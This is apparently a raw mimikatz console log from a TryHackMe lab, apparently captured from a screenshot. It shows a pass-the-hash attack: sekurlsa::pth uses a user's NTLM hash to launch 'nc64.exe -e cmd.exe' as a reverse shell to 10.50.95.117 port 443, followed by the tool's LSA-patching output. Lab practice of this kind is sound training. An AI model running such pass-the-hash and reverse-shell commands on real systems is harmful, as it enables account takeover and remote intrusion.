 mimikatz # token::revert
 * Process Token : {0;00232446} 0 D 2916583     ZA\t2_felicia.dean      S-1-5-21-3330634377-1326264276-632209373-4605   (12g,24p
)       Primary
 * Thread Token  : no token
mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd576caa912bdb9da284bbc60fe /run:"C:\tools\nc64.
exe -e cmd.exe 10.50.95.117 443"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : C:\tools\nc64.exe -e cmd.exe 10.50.95.117 443
impers. : no
NTLM    : 533f1bd576caa912bdb9da284bbc60fe
  |  PID  8008
  |  TID  8732
  |  LSA Process is now R/W
  |  LUID 0 ; 3281256 (00000000:00321168)
  \_ msv1_0   - data copy @ 000001E06B0B50B0 : OK !
  \_ kerberos - data copy @ 000001E06BDC1C38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001E06BC6D9E8 (32) -> null
mimikatz #